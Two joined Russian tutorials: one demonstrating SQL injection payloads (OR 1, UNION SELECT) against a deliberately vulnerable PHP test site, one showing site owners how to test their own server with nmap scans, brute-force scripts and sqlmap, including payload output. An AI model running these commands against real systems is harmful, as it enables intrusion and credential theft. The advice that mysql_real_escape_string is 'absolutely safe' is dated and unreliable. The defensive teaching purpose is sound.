Время на прочтение
4 мин
Количество просмотров 307K
SQL инъекция — это один из самых доступных способов взлома сайта.
Суть таких инъекций – внедрение в данные (передаваемые через GET, POST запросы или значения Cookie) произвольного SQL кода. Если сайт уязвим и выполняет такие инъекции, то по сути есть возможность творить с БД (чаще всего это MySQL) что угодно.
Как вычислить уязвимость, позволяющую внедрять SQL инъекции?
Довольно легко. Например, есть тестовый сайт test.ru. На сайте выводится список новостей, с возможностью детального просомтра. Адрес страницы с детальным описанием новости выглядит так: test.ru/?detail=1. Т.е через GET запрос переменная detail передаёт значение 1 (которое является идентификатором записи в табице новостей).
Изменяем GET запрос на ?detail=1' или ?detail=1". Далее пробуем передавать эти запросы серверу, т.е заходим на test.ru/?detail=1′ или на test.ru/?detail=1″.
Если при заходе на данные страницы появляется ошибка, значит сайт уязвим на SQL инъекции.
Пример ошибки, возникающей при проверке уязвимости

Возможные SQL инъекции (SQL внедрения)
1) Наиболее простые — сворачивание условия WHERE к истиностному результату при любых значениях параметров.
2) Присоединение к запросу результатов другого запроса. Делается это через оператор UNION.
3) Закомментирование части запроса.
Практика. Варианты взлома сайта с уязвимостью на SQL внедрения

Итак, у нас есть уже упоминавшийся сайт test.ru. В базе хранится 4 новости, 3 из которых выводятся. Разрешение на публикацию новости зависит от парметра public (если параметр содержит значение 1, то новость публикуется).
Список новостей, разрешённых к публикации

При обращении к странице test.ru/?detail=4, которая должна выводить четвёртую новость появляется ошибка – новость не найдена.
В нашем случае новость существует, но она запрещена к публикации.

Но так как мы уже проверяли сайт на уязвимость и он выдавал ошибку БД, то пробуем перебирать возможные варианты запросов.
В адресной строке плюс (+) выполняет роль пробела, так что не пугайтесь
Тестирую следующие варианты:
test.ru/?detail=4+OR+1
test.ru/?detail=4+–
test.ru/?detail=4+UNION+SELECT+*+FROM+news+WHERE+id=4
В итоге удача улыбнулась и два запроса (первый и третий) вернули нам детальное описание четвёртой новости
Разбор примера изнутри
За получение детального описания новости отвечает блок кода:
$detail_id=$_GET['detail'];

$zapros="SELECT * FROM `$table_news` WHERE `public`='1' AND `id`=$detail_id ORDER BY `position` DESC";
Мало того, что $detail_id получает значение без какой либо обработки, так ещё и конструкция `id`=$detail_id написана криво, лучше придерживаться `id`=’$detail_id’ (т.е сравниваемое значение писать в прямых апострофах).
Глядя на запрос, получаемый при обращении к странице через test.ru/?detail=4+OR+1
SELECT * FROM `news` WHERE `public`='1' AND `id`=4 OR 1 ORDER BY `position` DESC
становится не совсем ясно, почему отобразилась 4-ая новость. Дело в том, что запрос вернул все записи из таблицы новостей, отсортированные в порядке убывания сверху. И таким образом наша 4-ая новость оказалась самой первой, она же и вывелась как детальная. Т.е просто совпадение.
Разбираем запрос, сформированный при обращении через test.ru/?detail=4+UNION+SELECT+*+FROM+news+WHERE+id=4.
Тут название таблицы с новостями (в нашем случае это news) бралось логическим перебором.
Итак, выполнился запрос SELECT * FROM `news` WHERE `public`='1' AND `id`=4 UNION SELECT * FROM news WHERE id=4 ORDER BY `position` DESC. К нулевому результату первой части запроса (до UNION) присоединился результат второй части (после UNION), вернувшей детальное описание 4-ой новости.
Защита от SQL инъекций (SQL внедрений)
Защита от взлома сводится к базовому правилу «доверяй, но проверяй». Проверять нужно всё – числа, строки, даты, данные в специальных форматах.
Числа
Для проверки переменной на числовое значение используется функция is_numeric(n);, которая вернёт true, если параметр n — число, и false в противном случае.
Так же можно не проверять значение на число, а вручную переопределить тип. Вот пример, переопределяющий значение $id, полученное от $_GET[‘id_news’] в значение целочисленного типа (в целое число):
$id=(int)$_GET['id_news'];
Строки
Большинство взломов через SQL происходят по причине нахождения в строках «необезвреженных» кавычек, апострофов и других специальных символов. Для такого обезвреживания нужно использовать функцию addslashes($str);, которая возвращает строку $str с добавленным обратным слешем () перед каждым специальным символом. Данный процесс называется экранизацией.
$a="пример текста с апострофом ' ";

echo addslashes($a); //будет выведено: пример текста с апострофом '
Кроме этого существуют две функции, созданные именно для экранизации строк, используемых в SQL выражениях.
Это mysql_escape_string($str); и mysql_real_escape_string($str);.
Первая не учитывает кодировку соединения с БД и может быть обойдена, а вот вторая её учитывает и абсолютно безопасна. mysql_real_escape_string($str); возвращает строку $str с добавленным обратным слешем к следующим символам: x00, n, r, , ', " и x1a.
Магические кавычки
Магические кавычки – эффект автоматической замены кавычки на обратный слэш () и кавычку при операциях ввода/вывода. В некоторых конфигурациях PHP этот параметр включён, а в некоторых нет. Для того, что бы избежать двойного экранизирования символов и заэкранизировать данные по-нормальному через mysql_real_escape_string($str);, необходимо убрать автоматические проставленные обратные слеши (если магические кавычки включены).
Проверка включённости магических кавычек для данных получаемых из GET, POST или Куков организуется через функцию get_magic_quotes_gpc(); (возвращает 1 – если магические кавычки включены, 0 – если отключены).
Если магические кавычки вкючены (т.е обратные слеши добавляеются) и такое встречается чаще, то их нужно убрать. Это делается через функцию stripslashes($str); (возвращает строку $str без обратных слешей у кавычек и прямых апострофов).
В закючении привожу код с полной экранизацией строк для записи в БД
if(get_magic_quotes_gpc()==1)

{

$element_title=stripslashes(trim($_POST["element_title"]));

$element_text=stripslashes(trim($_POST["element_text"]));

$element_date=stripslashes(trim($_POST["element_date"]));

}

else

{

$element_title=trim($_POST["element_title"]);

$element_text=trim($_POST["element_text"]);

$element_date=trim($_POST["element_date"]);

}
$element_title=mysql_real_escape_string($element_title);
$element_text=mysql_real_escape_string($element_text);
$element_date=mysql_real_escape_string($element_date);
Статья была подготовлена на основе практических навыков по защите веб-систем. Теория дело хорошее, но практика важнее и главное она работает.
Пошагово расскажу как за полчаса комплексно проверить безопасность сайта даже если вы не программист. Статья будет полезна разработчикам, тестировщикам, а также владельцам сайтов.
Всем привет! Сейчас большинство статей в интернете по теме поиска уязвимостей на своем сайте делятся на два типа: это либо банальный список онлайн-сканеров без подробных инструкций как ими пользоваться, либо хардкорные мануалы для фанатов информационной безопасности и прочих хакеров, где без Линукса не разобраться.
Поэтому я решил написать статью, которой мне не хватало, когда я только начинал разбираться в этой теме. Надеюсь эта статья сделает интернет чуть-чуть безопаснее, а вам поможет найти даже те уязвимости, которые вы изначально не закладывали😃.
Статья пригодится:
- Backend разработчикам: вы сможете быстро тестировать свои веб-приложения на наличие уязвимостей и тем самым повысить их надежность и безопасность данных ваших пользователей. (Если конечно исправите уязвимости, которые найдете )
- Frontend разработчикам: пока npm собирает ваш фронтенд, вы как раз успеете проверить API вашего веб-приложения. А если повезет и вы сможете найти уязвимости, то вы не только поможете своей компании в будущем сохранить свою репутацию (а себе выбить премию), но и сможете целую неделю незлобно троллить ваших backend разработчиков и DevOps инженеров в общем чате.
- Тестировщикам: освоите новые инструменты и сможете требовать законную прибавку к зарплате, а также немного считать себя хакерами.
- Владельцам веб-сайтов и стартаперам без раунда: вы сможете самостоятельно базово проверить свой сайт без привлечения дорогостоящих экспертов, а также сможете лучше понимать технические особенности работы вашей бизнес-машины.
А нужно ли проверять?
Немного фактов и мнений:
Факт доказанный практикой и личным опытом: даже если у вас небольшой интернет-магазин, в 2020 вы уже будете подвергаться кибератакам по несколько раз в день.
С момента попадания в индекс GoogleYandex ваш сайт становится мишенью десятка (а если сайт крупный, то сотни) специализированных ботов, которые круглосуточно мониторят даже небольшие сайты и серверы для поиска уязвимостей и дальнейшего взлома.
У вас может быть грамотная архитектура, красивый дизайн, быстрая скорость загрузки, но всего лишь небольшая ошибка или невнимательность разработчика может серьезно навредить вашему бизнесу. Поэтому необходимо регулярно проверять свой сайт или веб-приложение на наличие уязвимостей.
Хорошая новость – сейчас можно самостоятельно просканировать свое веб-приложение различными бесплатными сканерами безопасности и найти уязвимые места заранее.
Внимание, использование подобных сканеров уязвимостей на чужих сайтах без разрешения владельцев является нарушением закона почти во всех странах.
Теперь я наглядно и пошагово покажу как с помощью таких инструментов самостоятельно проверить свой сайт, а также как разобраться в сгенерированных отчетах .
Что будем проверять:
- Доступ к серверу и исходным кодам
- Уязвимости веб-серверов (Apache или NGINX)
- SQL инъекции
- Межсайтовый скриптинг (XSS).
- Устойчивость приложения и сервера к перебору паролей
- Получение доступа к системным каталогам
Если вы пока еще не знаете, что означают все эти страшные слова и сокращения на английском, то не переживайте, по ходу статьи я обязательно объясню их значения.
В качестве подопытного сайта я написал и развернул небольшой самописный блог с возможностью оставлять комментарии к статьям и добавил в него весь джентльменский набор:
- Многочисленные SQL инъекции
- XSS уязвимости
- Простой пароль для ssh доступа
- Открытый ftp
- Отсутствие защиты от перебора паролей
- База данных, доступная из интернета с простым паролем
- Слишком широкие права доступа к папкам и файлам
В общем все так, как делать не надо.
1. Проверяем сетевую инфраструктуру.
В кибератаках, также как и войне, все начинается с разведки, чтобы найти уязвимое место соперника. Для того, чтобы эффективно атаковать, злоумышленникам необходимо знать, какое ПО используется на сервере и какие двери открыты или закрыты недостаточно крепко. К несчастью владельцев сайтов, сейчас, чтобы все это узнать, нужно лишь здравое любопытство и утилита nmap.
Nmap – это набор инструментов для сканирования сетевой инфраструктуры веб-сервиса. Он может быть использован для проверки безопасности, для идентификации запущенных серверных приложений.
Nmap позволяет запускать готовые скрипты, которые значительно упрощают анализ вашего сервера. Минус – теперь даже смышленный школьник, вооружившись пачкой скриптов, может предоставлять опасность для серверов компании.
Интересный факт – сyществует целая галерея фильмов, где утилита nmap используется для кибератак. Часть представлено в галерее, под каждой картинкой описание. Более полный список и разбор можно посмотреть по ссылке
Посмотрели картинки, теперь можно и поработать! Приступаем к делу.
Устанавливаем nmap
В установке нет ничего сложного. Примеры установки покажу на примере Windows и Mac OS. В дистрибутивах Linux последняя версия nmap обычно установлена по умолчанию.
Установка на Windows 10
Перейдите по ссылке загрузки nmap и загрузите последнюю стабильную версию. На данный момент (16.09.2020) эта версия 7.80. Скачать ее можно по этой ссылке с официального сайта. Дальше запустите nmap-7.80-setup.exe от имени администратора. Программа установки по умолчанию предложит установить все компоненты, галочки можно не снимать. Описывать шаги далее подробно ( Примите лицензионное соглашение и тд) не буду, там все изи.
Запуск nmap на Windows
Запускать nmap можно как в режиме графического интерфейса, так и через командную строку.
Для запуска графической оболочки введите в строку поиска nmap и в результатах выберите nmap – Zenmap GUI
Для дальнейшей работы вы можете вводить нужные команды в поле “Команда”, а затем нажимать на кнопку Сканирование. Результаты сканирования в виде текстового отчета вы можете посмотреть в окне, которое я старательно подписал “Отчет”
Мне ближе использование nmap через командную строку aka консоль. Для запуска командной строки введите “cmd” в строку поиска на панели инструментов. Нажмите Enter и затем откроется командная строка. Дальше прямо в нее можно вводить nmap команды.
Командная строка в Windows 10 c введенной командой nmap выглядит вот так:
Mac OS X
Нажмите Command+Space и введите “Терминал”, после этого нажмите Enter. Дальше последнюю версию nmap можно установить через менеджер HomeBrew c помощью следующей команды, которую нужно ввести в терминале:
brew install nmap
Для запуска nmap просто начинайте команду с nmap, ничего сложного 🙂
nmap localhost
Устанавливаем скрипты
Также нам надо установить скрипт nmap_vulners, который будет проводить проверку на то, содержатся ли уязвимости в ПО, которое мы используем. Для его установки нужно скачать файлы скрипта и перенести файлы http-vulners-regex.nse и vulners.nse в C:Program Files (x86)Nmapscripts.
Если у вас Mac OS, то перенести файлы скрипта нужно в папку /usr/local/Cellar/nmap/<version>/share/nmap/scripts/
Начинаем проверку
Для начала запускаем сканирование своего сервера командой ниже, чтобы выяснить какие порты используются и для чего. Команда выглядит так (подставьте свой ip или домен). Команду нужно вводить в окне консоли, либо если вы используете Zenmap GUI, то в поле “Команда” (пример я привел выше):
nmap -sV -Pn -p- -T5 161.35.92.161
Параметр T5 отвечает за скорость анализа сервера. Скорость можно менять от T0 до T5, где T0 – очень медленная скорость анализа, а T5 – очень быстрая. Если вы не хотите сильно нагружать сервер, то используйте T2.
Параметр -p- означает, что мы будем проверять весь диапазон портов (‘это займет около 10 минут) . Его можно убрать и тогда скрипт просканирует не все порты, а только 1000 первых (самые распространенные).
Ответ будет выглядеть примерно так:
nmap -sV -Pn 161.35.92.161
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-16 20:03 RTZ 2 (ceia)
Nmap scan report for 161.35.92.161
Host is up (0.085s latency).
Not shown: 965 filtered ports, 31 closed ports
PORT STATE SERVICE VERSION
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
3306/tcp open mysql MySQL 5.5.5-10.2.24-MariaDB
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 32.39 seconds
Из отчета мы видим, что nmap отобразил нам порты (под колонкой PORT), которые активны. В данном случае у нас используются:
- Порт 21 занят под FTP
- Порт 22 занят под SSH.
- Порт 80 прослушивается сервером Apache.
- Порт 3306 используется MySQL
Теперь запускаем наш скрипт, который проверит уязвимости в нашем ПО на сервере. Для этого запускаем следующую команду с указанием портов, которые мы будем проверять. Вам нужно будет заменить список портов на свои .
nmap -T5 -sV -Pn 161.35.92.161 –script=vulners.nse -p22,80,443,8080,8443,3306,20,21,23
Пример отчета. Ссылки на описание уязвимости идут после строки vulners (пример такой строки со ссылкой в отчете: CVE-2014-9278 4.0 https://vulners.com/cve/CVE-2014-9278)
Starting Nmap 7.80 ( https://nmap.org ) at 2020-09-16 20:50 RTZ 2 (ceia)
Nmap scan report for 161.35.92.161
Host is up (0.094s latency).
PORT STATE SERVICE VERSION
20/tcp closed ftp-data
21/tcp open ftp vsftpd 3.0.3
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4ubuntu0.1 (Ubuntu Linux; protocol 2.0)
| vulners:
| cpe:/a:openbsd:openssh:8.2p1:
|_ CVE-2014-9278 4.0 https://vulners.com/cve/CVE-2014-9278
23/tcp filtered telnet
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
| vulners:
| cpe:/a:apache:http_server:2.4.41:
| CVE-2020-11984 7.5 https://vulners.com/cve/CVE-2020-11984
| CVE-2020-11984 7.5 https://vulners.com/cve/CVE-2020-11984
| CVE-2020-1927 5.8 https://vulners.com/cve/CVE-2020-1927
| CVE-2020-1927 5.8 https://vulners.com/cve/CVE-2020-1927
| CVE-2020-9490 5.0 https://vulners.com/cve/CVE-2020-9490
| CVE-2020-1934 5.0 https://vulners.com/cve/CVE-2020-1934
| CVE-2020-1934 5.0 https://vulners.com/cve/CVE-2020-1934
|_ CVE-2020-11993 4.3 https://vulners.com/cve/CVE-2020-11993
443/tcp closed https
3306/tcp open mysql MySQL 5.5.5-10.2.24-MariaDB
8080/tcp filtered http-proxy
8443/tcp filtered https-alt
Service Info: OSs: Unix, Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 24.23 seconds
Как видите из отчета, скрипт проанализировал активное ПО нашего сервера и любезно предоставил ссылки с описанием каждой найденной уязвимости. Что согласитесь, очень удобно как для нас, так и для злоумышленников.
Также можно записать результат анализа в файл, который потом можно скинуть ответственному разработчику или системному администратору. Сам файл результатов будет находиться в каталоге, из которого вы запускаете скрипт. Пример такой команды ниже:
nmap -T5 -sV -Pn 161.35.92.161 –script=vulners.nse -p22,80,443,8080,8443,3306,20,21,23 > result.txt
Чтобы избавиться от подобных проблем обычно достаточно обновить используемое ПО до последних версий, где уязвимости старых версий, как правило, уже исправлены.
2. Проверяем устойчивость к перебору.
В нашем случае nmap определил, что на сервере есть ssh, ftp и mysql. Попробуем проверить насколько устойчивые пароли используются.
SSH
Вводим следующую команду (напомню, что вводить нужно либо в консоль, либо в поле “Команда” программы Zenmap GUI.
nmap –script ssh-brute -p22 161.35.92.161 –script-args userdb=users.lst,passdb=passwords.lst
В случае успеха (процесс не быстрый) скрипт выведет подобранный пароль и логин . Подобранные пары логинпароль будут выведены после строчки Accounts:
22/ssh open ssh
ssh-brute:
Accounts
username:password
Statistics
Performed 32 guesses in 25 seconds.
Кроме того, можно расширить стандартные списки паролей и пользователей от nmap, заменив файлы users.lst и passwords.lst . Различные базы для брутфорса можно найти в этом gitbub репозитории. Файлы с базой паролей можно разместить в папке nmap/nselib/data
FTP
Теперь проверяем FTP порт следующей командой:
nmap -d –script ftp-brute -p 21 161.35.92.161
Аналогично, сервис выведет подобранные пары логинов и паролей:
PORT STATE SERVICE
21/tcp open ftp
| ftp-brute:
| Accounts
| root:root – Valid credentials
|_ Statistics: Performed 864 guesses in 544 seconds, average tps: 4.8
MySQL
Проверяем доступен ли анонимный вход.
nmap -sV –script=mysql-empty-password <target>
В случае успеха:
3306/tcp open mysql
| mysql-empty-password:
| anonymous account has empty password
|_ root account has empty password
Пытаемся подобрать пару логинпароль для входа в базу данных mysql.
nmap –script mysql-brute -p 3306 <target>
–script-args userdb=users.lst, passdb=passwords.lst
Также если у вас используются CMS (WordPress, Joomla, Drupal, Bitrix) и другие базы данных (Mongo, Postgres, Redis), то можно найти готовые скрипты для проверки устойчивости ваших паролей и форм. Ищите по ключевым словам <name_of_CMS_or_DB> brute force nmap
Проверяем формы авторизации
Найти формы авторизации можно с помощью такой команды (вместо <target> – подставьте домен вашего сайта):
nmap -p80 –script http-auth-finder <target>
После того, как нашли страницы с авторизацией, можно попробовать подобрать пароль и логин для входа в админку сайта.
Параметры
- http-brute.hostname – имя хоста
- http-form-brute.path – адрес страницы с формой или адрес с API
- http-brute.method – тип метода, по умолчанию POST
- http-form-brute.uservar – устанавливает имя переменной, которая отвечает за username. Если не установлено, то скрипт возьмет имя поля из формы
- http-form-brute.passvar – устанавливает имя переменной, которая отвечает за пароль. Если не установлено, то скрипт возьмет имя поля из формы
Параметры нужно перечислять через запятую после -script-args.
nmap -p-80 –script=http-form-brute –script-args=http-form-brute.path=/login <target>
Если скрипт успешно сработает, то выведет примерно вот такой результат.
Подобранные данные для входа будут отображены после строчки Accounts. В нашем случае скрипт подобрал логин user с паролем secret. В реальном приложении подбор может также занять продолжительное время, зависит от того насколько стойкий пароль используется.
PORT STATE SERVICE REASON
80/tcp open http syn-ack
| http-form-brute:
| Accounts
| user:secret – Valid credentials
| Statistics
|_ Perfomed 60023 guesses in 467 seconds, average tps: 138
Если ваша формы авторизации использует cookies параметры или csrf-token, то в этом случае выдаст ошибку. (И это хорошо, значит базовую защиту вы предусмотрели).
В качестве защиты стоит использовать стойкие пароли, а также ограничивать количество запросов с одного IP-адреса (Rate limiting).
3. Ищем скрытые папки и файлы
Часто разработчики или системные администраторы довольно халатно относятся к правам доступа и забывают закрыть доступ к системным и другим важным папкам. Проверить есть у нас на сервере такие папки можно также с помощью утилиты nmap. Команды будет выглядеть так (вместо <target> нужно подставить IP-адрес сервера или домен сайта) :
nmap -sV -p 80 -T5 –script http-enum <target>
В результате в отчете нам покажут доступные для просмотра папки, интересные файлы – файлы паролей, резервные копии базы данных и тд. (Если такие существуют). Дальше уже вам нужно самостоятельно решить какие папки и файлы нужно закрыть от просмотра, а какие оставить как есть.
Пример небольшого отчета.
Host is up (0.024s latency).
Not shown: 993 closed ports
PORT STATE SERVICE
80/tcp open http
| http-enum:
| /robots.txt: Robots file
| /css/: Potentially interesting directory w/ listing on ‘apache/2.4.41 (ubuntu)’
| /images/: Potentially interesting directory w/ listing on ‘apache/2.4.41 (ubuntu)’
|_ /js/: Potentially interesting directory w/ listing on ‘apache/2.4.41 (ubuntu)’
4. Проверяем на SQL инъекции
Так повелось, что большинство современных веб-приложений в той или иной мере используют SQL базы данных. Обычно параметры веб-страницы или какие-либо пользовательские данные подставляются в SQL запросы и результаты запроса отображаются на веб-странице. Если передаваемые параметры плохо фильтруются, то веб-сервис становится уязвимым для SQL инъекций.
Если сайт уязвим и выполняет такие инъекции, то по сути есть возможность творить с БД (чаще всего это MySQL) что угодно. Именно таким образом чаще всего воруют базы пользователей и их личные данные.
Далее я покажу как с помощью скриптов быстро и эффективно проверить есть в вашем продукте подобные уязвимости. Часто даже довольно опытные разработчики забывают о мерах предосторожности, поэтому даже серьезные продукты имеют подобные проблемы. Попробуем проверить наш тестовый веб-сервис на наличие таких проблем c помощью инструмента sqlmap.
Установка sqlmap.
Sqlmap – это кроссплатформенный сканер с открытым исходным кодом, который позволяет в автоматическом режиме тестировать веб-сервисы на наличие SQL инъекций, а затем использовать их для получения контроля над базой данных.
В данной статье я рассмотрю только способы как можно находить уязвимые для SQL инъекций страницы, API и формы без подробностей о том, как использовать найденные уязвимости для нанесения вреда. (Владельцы сайтов тут облегченно вздохнули). Для использования необходим python версии 2.7 и старше.
Установка на Windows
Для начала работы нам необходимо установить Python. Установщик Python для Windows можно найти на официальном сайте. Ссылку я прикрепил ниже.
На сайте две ветки – 2.x и 3.x, но скачать и установить лучше ветку 3.x. Sqlmap корректно работают с каждой из этих версий, но в дальнейшем нам потребуется версия 3.x.
Загрузить последнюю версию sqlmap можно здесь. Распакуйте архив в любую удобную папку (чтобы было проще ее найти можно распаковать в папку С:Users<имя вашего пользователя>)
Для запуска вначале нужно открыть командную строку. Нажмите Win+R, в появившемся окне введите cmd и нажмите enter. Пример запуска:
С:UsersAdminsqlmap>python ./sqlmap.py -u http://161.35.92.161/page.php?id=2
Установка на Mac OS X
Для начала установим Python. Для этого откройте Tерминал и запустите следующую команду.
brew install python3
Теперь установим sqlmap.
brew install sqlmap
Запуск sqlmap для Mac OS X.
sqlmap -u http://161.35.92.161/page.php?id=2 –dbs -o -random-agent
Начинаем проверку
В моем тестируемом сервисе я специально подготовил sql уязвимости. Попробуем найти их следующей командой. Параметр –dbs означает, что нам интересны имена баз данных. В случае успеха и наличия уязвимости, после определения баз данных можно перейти к поиску таблиц и получения нужных данных. Команду необходимо вводить в консоль.
python sqlmap.py -u http://161.35.92.161/page.php?id=2 –dbs -o -random-agent
Через некоторое время скрипт может попросить нас уточнить некоторые данные. В данном случае выбираю “нет”, чтобы скрипт прогнал все тесты.
[01:14:57] [INFO] fetched random HTTP User-Agent header value ‘Mozilla/4.0 (compatible; MSIE 5.01; Windows NT 5.0; YComp 5.0.2.6; MSIECrawler)’ from file ‘C:UsersAcersqlmapdatatxtuser-agents.txt’
[01:15:04] [INFO] testing connection to the target URL
[01:15:04] [INFO] checking if the target is protected by some kind of WAF/IPS
[01:15:05] [INFO] testing NULL connection to the target URL
[01:15:05] [INFO] NULL connection is supported with GET method (‘Range’)
[01:15:05] [INFO] testing if the target URL content is stable
[01:15:05] [INFO] target URL content is stable
[01:15:05] [INFO] testing if GET parameter ‘id’ is dynamic
[01:15:05] [INFO] GET parameter ‘id’ appears to be dynamic
[01:15:06] [INFO] heuristic (basic) test shows that GET parameter ‘id’ might be injectable
[01:15:06] [INFO] testing for SQL injection on GET parameter ‘id’
[01:15:06] [INFO] testing ‘AND boolean-based blind – WHERE or HAVING clause’
[01:15:06] [INFO] GET parameter ‘id’ appears to be ‘AND boolean-based blind – WHERE or HAVING clause’ injectable
[01:15:07] [INFO] heuristic (extended) test shows that the back-end DBMS could be ‘CrateDB’
it looks like the back-end DBMS is ‘CrateDB’. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
Скрипт выводит отчет:
[01:15:29] [INFO] testing ‘MySQL >= 5.0 AND error-based – WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)’
[01:15:29] [INFO] testing ‘PostgreSQL AND error-based – WHERE or HAVING clause’
[01:15:29] [INFO] testing ‘Microsoft SQL Server/Sybase AND error-based – WHERE or HAVING clause (IN)’
[01:15:30] [INFO] testing ‘Oracle AND error-based – WHERE or HAVING clause (XMLType)’
[01:15:30] [INFO] testing ‘MySQL >= 5.0 error-based – Parameter replace (FLOOR)’
[01:15:30] [INFO] testing ‘Generic inline queries’
[01:15:30] [INFO] testing ‘PostgreSQL > 8.1 stacked queries (comment)’
[01:15:30] [WARNING] time-based comparison requires larger statistical model, please wait…………………. (done)
[01:15:32] [INFO] testing ‘Microsoft SQL Server/Sybase stacked queries (comment)’
[01:15:32] [INFO] testing ‘Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE – comment)’
[01:15:32] [INFO] testing ‘MySQL >= 5.0.12 AND time-based blind (query SLEEP)’
[01:15:43] [INFO] GET parameter ‘id’ appears to be ‘MySQL >= 5.0.12 AND time-based blind (query SLEEP)’ injectable
[01:15:43] [INFO] testing ‘Generic UNION query (NULL) – 1 to 20 columns’
[01:15:43] [INFO] automatically extending ranges for UNION query injection technique tests as there is at least one other (potential) technique found
[01:15:45] [INFO] target URL appears to be UNION injectable with 4 columns
[01:15:46] [INFO] GET parameter ‘id’ is ‘Generic UNION query (NULL) – 1 to 20 columns’ injectable
GET parameter ‘id’ is vulnerable. Do you want to keep testing the others (if any)? [y/N] y
После продолжения анализа нас в первую очередь интересует строчка в конце: GET parameter ‘id’ is vulnerable. Do you want to keep testing the others (if any)? [y/N].
Как можно видеть, скрипт определил, что параметр id уязвим и предлагает протестировать другие параметры. В нашем конкретном случае других параметров нет, но в реальных веб-приложениях таких параметров может быть десятки, так что иногда имеет смысл проверить все.
Итоговый отчет:
sqlmap identified the following injection point(s) with a total of 74 HTTP(s) requests:
—
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind – WHERE or HAVING clause
Payload: id=2 AND 9795=9795
Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=2 AND (SELECT 7989 FROM (SELECT(SLEEP(5)))geJr)
Type: UNION query
Title: Generic UNION query (NULL) – 4 columns
Payload: id=2 UNION ALL SELECT NULL,CONCAT(0x716a6a6b71,0x736654714b69505a4f6f64434776566d7a43455179446561434f7a46434241555449574d6759575a,0x7162627171),NULL,NULL– –
—
[INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Apache 2.4.41
back-end DBMS: MySQL >= 5.0.12
[INFO] fetching database names
available databases [2]:
[*] information_schema
[*] vc_test
[INFO] fetched data logged to text files under ‘C:UsersAdminAppDataLocalsqlmapoutput161.35.92.161’
В итоге скрипт не только определил, что параметр id является уязвимым, но и версию СУБД, а также получил название используемой базы данных на сервере – vc_test, в которой содержится контент сайта. Эту информацию можно найти в конце сгенерированного отчета.
В дальнейшем для злоумышленника уже обычно не проблема получить данные в таблицах, а возможно и полный контроль над всей БД, а то и всем нашим сервером и исходным кодом сайта, если для запросов используется пользователь с широкими правами.
Кроме того, sqlmap позволяет задавать http заголовки и параметры Cookies, что довольно удобно для тестирования, особенно когда для получения результата запроса требуется авторизации.
Пример тестирования запроса POST. Параметры, которые передаются в теле запроса записываются в опцию скрипта –data. Необходимые параметры для POST запроса можно подсмотреть в консоли браузера (Ctrl + Shift + I в Windows, затем перейти в вкладку Network, совершить нужное действие, а затем изучить каким образом формируется запрос)
sqlmap.py -u http://localhost/login –data=”username=alex&password=pass” –dbs -o -random-agent
После авторизации обычно необходимо передать нужные Сookie. В sqlmap за это отвечает опция –cookie. Нужные значения cookies можно получить в инструментах разработчика вашего браузера. (в Windows ctrl+shift+i, затем найдите вкладку Network, а в ней щелкните на запрос с именем домена сайта. В окне справа пролистайте пока не увидите параметр cookie)
Пример команды sqlmap c опцией –cookie.
sqlmap.py -u http://localhost/create –data=”name=alex&message=hacked” –cookie=”security_level=low; PHPSESSID=05aa4349068a1kkaje4kcqnr9o6″ –dbs -o -random-agent
Если параметров несколько, то можно явно указать какой параметр будем тестировать с помощью опции -p.
sqlmap.py -u “http://localhost/profile/?username=alex&page=2” -p username
Можно задавать http заголовки через опцию –headers. Это крайне полезно для тестирования ваших API.
Также если get параметр передается не как get параметр, а как URI, то в этом случае нужно явно указать с помощью *, что данная часть URI является параметром. Пример:
sqlmap.py -u “http://localhost/api/v2/news/2*” –headers=”Authorization: Bearer <token>” –dbs -o -random-agent
